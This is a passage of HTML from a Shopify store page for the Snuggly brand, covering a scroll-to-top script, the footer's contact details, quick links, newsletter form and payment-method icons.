        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
